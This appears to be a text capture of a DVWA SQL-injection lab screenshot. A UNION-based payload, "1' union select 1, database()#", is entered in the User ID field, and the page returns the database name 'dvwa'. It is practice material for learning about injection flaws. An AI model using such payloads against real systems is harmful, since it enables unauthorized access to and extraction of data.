 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, database()#
First name: admin
Surname: admin
ID: 1' union select 1, database()#
First name: 1
Surname: dvwa